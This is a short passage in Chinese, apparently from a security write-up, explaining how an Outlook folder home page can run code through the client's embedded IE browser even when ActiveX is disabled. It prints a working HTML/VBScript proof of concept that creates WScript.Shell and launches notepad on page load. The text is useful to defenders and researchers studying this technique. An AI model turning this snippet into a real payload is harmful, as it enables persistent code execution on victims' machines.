 只要打开OUTLOOK就会立即执行，最主要的是可以该主页可以调用outlook的内部IE浏览器，Outlook的内
部IE浏览器可以执ACTIVEX，从而执行可执行程序。最骚的是即使在outlook设置中禁用了ACTIVEX，也不影
响内部IE浏览器的ACTIVEX。
如：a.html,创建一个wscript.shell，执行notepad。代码详情见
https://sensepost.com/blog/2017/outlook-home-page-another-ruler-vector/
<html>
<head>
<meta http-equiv="Content-Language" content="en-us">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>Outlook</title>
<script id=clientEventHandlersVBS language=vbscript>
<!--
Sub window_onload()
Set Application = ViewCtl1.OutlookApplication
Set cmd = Application.CreateObject("Wscript.Shell")
cmd.Run("notepad")
End Sub
-->
</script>
</head>
<body>
<h1> fuck aaaaaaaaaaaaaaaaaaaaaaaa </h1>
<object classid="clsid:0006F063-0000-0000-C000-000000000046" id="ViewCtl1" data="
" width="100%" height="100%"></object>
</body>
</html>
REEBUF
只要重新启动OUTLOOK即可直接执行。
边界骇客
文
一
二
三
四
五